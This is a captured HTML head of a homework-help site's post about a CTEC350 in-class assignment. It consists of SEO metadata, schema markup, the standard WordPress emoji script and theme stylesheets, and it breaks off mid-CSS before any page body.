

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://writehw.com/inclass_-assignment5-due-9-25/
body_size: 32435
content:
<!doctype html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>InClass_ Assignment5: Due 9/25 - Writehw</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.2.5.1 - aioseo.com -->
		<meta name="description" content="InClass_ Assignments_5You should be submitted in Backboard CTEC350\ InClass_ Assignments 5:See: Due Date in BlackboardYou must include screen shot from your system clock which show today date and time youare completing this assignment today. Also it is required screen shot are explain.In this assignment we are going to get exposure to two things. The first" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://writehw.com/inclass_-assignment5-due-9-25/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.2.5.1 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Writehw - Ace the grades!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="InClass_ Assignment5: Due 9/25 - Writehw" />
		<meta property="og:description" content="InClass_ Assignments_5You should be submitted in Backboard CTEC350\ InClass_ Assignments 5:See: Due Date in BlackboardYou must include screen shot from your system clock which show today date and time youare completing this assignment today. Also it is required screen shot are explain.In this assignment we are going to get exposure to two things. The first" />
		<meta property="og:url" content="https://writehw.com/inclass_-assignment5-due-9-25/" />
		<meta property="article:published_time" content="2022-09-28T07:34:22+00:00" />
		<meta property="article:modified_time" content="2022-09-28T07:34:23+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="InClass_ Assignment5: Due 9/25 - Writehw" />
		<meta name="twitter:description" content="InClass_ Assignments_5You should be submitted in Backboard CTEC350\ InClass_ Assignments 5:See: Due Date in BlackboardYou must include screen shot from your system clock which show today date and time youare completing this assignment today. Also it is required screen shot are explain.In this assignment we are going to get exposure to two things. The first" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/writehw.com\/inclass_-assignment5-due-9-25\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/writehw.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/writehw.com\/","name":"Home","description":"Writehw offers academic writing services for clients across the wold. We accommodate both native speaking students and non-English speaking students overcoming the language barrier.Get professional assistance from our experts. Our writers only write English language essays and papers.","url":"https:\/\/writehw.com\/"},"nextItem":"https:\/\/writehw.com\/inclass_-assignment5-due-9-25\/#listItem"},{"@type":"ListItem","@id":"https:\/\/writehw.com\/inclass_-assignment5-due-9-25\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/writehw.com\/inclass_-assignment5-due-9-25\/","name":"InClass_ Assignment5: Due 9\/25","description":"InClass_ Assignments_5You should be submitted in Backboard CTEC350\\ InClass_ Assignments 5:See: Due Date in BlackboardYou must include screen shot from your system clock which show today date and time youare completing this assignment today. Also it is required screen shot are explain.In this assignment we are going to get exposure to two things. The first","url":"https:\/\/writehw.com\/inclass_-assignment5-due-9-25\/"},"previousItem":"https:\/\/writehw.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/writehw.com\/#organization","name":"Writehw","url":"https:\/\/writehw.com\/","logo":{"@type":"ImageObject","url":"https:\/\/writehw.com\/wp-content\/uploads\/2021\/09\/writehw.png","@id":"https:\/\/writehw.com\/#organizationLogo","width":3657,"height":538},"image":{"@id":"https:\/\/writehw.com\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/writehw.com\/#website","url":"https:\/\/writehw.com\/","name":"Writehw","description":"Ace the grades!","inLanguage":"en-US","publisher":{"@id":"https:\/\/writehw.com\/#organization"}},{"@type":"BlogPosting","@id":"https:\/\/writehw.com\/inclass_-assignment5-due-9-25\/#blogposting","name":"InClass_ Assignment5: Due 9\/25 - Writehw","headline":"InClass_ Assignment5: Due 9\/25","description":"InClass_ Assignments_5You should be submitted in Backboard CTEC350\\ InClass_ Assignments 5:See: Due Date in BlackboardYou must include screen shot from your system clock which show today date and time youare completing this assignment today. Also it is required screen shot are explain.In this assignment we are going to get exposure to two things. The first","author":{"@id":"https:\/\/writehw.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/writehw.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/writehw.com\/wp-content\/uploads\/2021\/09\/writehw.png","@id":"https:\/\/writehw.com\/#articleImage","width":3657,"height":538},"datePublished":"2022-09-28T07:34:22+00:00","dateModified":"2022-09-28T07:34:22+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/writehw.com\/inclass_-assignment5-due-9-25\/#webpage"},"isPartOf":{"@id":"https:\/\/writehw.com\/inclass_-assignment5-due-9-25\/#webpage"},"articleSection":"Post graduate"},{"@type":"WebPage","@id":"https:\/\/writehw.com\/inclass_-assignment5-due-9-25\/#webpage","url":"https:\/\/writehw.com\/inclass_-assignment5-due-9-25\/","name":"InClass_ Assignment5: Due 9\/25 - Writehw","description":"InClass_ Assignments_5You should be submitted in Backboard CTEC350\\ InClass_ Assignments 5:See: Due Date in BlackboardYou must include screen shot from your system clock which show today date and time youare completing this assignment today. Also it is required screen shot are explain.In this assignment we are going to get exposure to two things. The first","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/writehw.com\/#website"},"breadcrumb":{"@id":"https:\/\/writehw.com\/inclass_-assignment5-due-9-25\/#breadcrumblist"},"author":"https:\/\/writehw.com\/author\/admin\/#author","creator":"https:\/\/writehw.com\/author\/admin\/#author","datePublished":"2022-09-28T07:34:22+00:00","dateModified":"2022-09-28T07:34:23+00:00"}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Writehw &raquo; Feed" href="https://writehw.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Writehw &raquo; Comments Feed" href="https://writehw.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Writehw &raquo; InClass_ Assignment5: Due 9/25 Comments Feed" href="https://writehw.com/inclass_-assignment5-due-9-25/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/writehw.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://writehw.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ae-pro-css-css' href='https://writehw.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/css/ae-pro.min.css?ver=2.20.4' media='all' />
<link rel='stylesheet' id='tpro-slick-css' href='https://writehw.com/wp-content/plugins/testimonial-pro/public/assets/css/slick.min.css?ver=2.2.5' media='all' />
<link data-minify="1" rel='stylesheet' id='tpro-font-awesome-css' href='https://writehw.com/wp-content/cache/min/1/wp-content/plugins/testimonial-pro/public/assets/css/font-awesome.min.css?ver=1741304893' media='all' />
<link rel='stylesheet' id='tpro-magnific-popup-css' href='https://writehw.com/wp-content/plugins/testimonial-pro/public/assets/css/magnific-popup.min.css?ver=2.2.5' media='all' />
<link rel='stylesheet' id='tpro-style-css' href='https://writehw.com/wp-content/plugins/testimonial-pro/public/assets/css/style.min.css?ver=2.2.5' media='all' />
<link data-minify="1" rel='stylesheet' id='tpro-custom-css' href='https://writehw.com/wp-content/cache/min/1/wp-content/plugins/testimonial-pro/public/assets/css/custom.css?ver=1741304893' media='all' />
<link rel='stylesheet' id='tpro-responsive-css' href='https://writehw.com/wp-content/plugins/testimonial-pro/public/assets/css/responsive.min.css?ver=2.2.5' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://writehw.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://writehw.com/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://writehw.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://writehw.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.5.4' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-42{--e-global-color-primary:#FF9900;--e-global-color-secondary:#333333;--e-global-color-text:#2c2125;--e-global-color-accent:#44318D;--e-global-color-510eeca:#b68e72;--e-global-color-7727a68:#632425;--e-global-typography-primary-font-family:"Adamina";--e-global-typography-primary-font-weight:500;--e-global-typography-secondary-font-family:"Abel";--e-global-typography-secondary-font-weight:500;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), 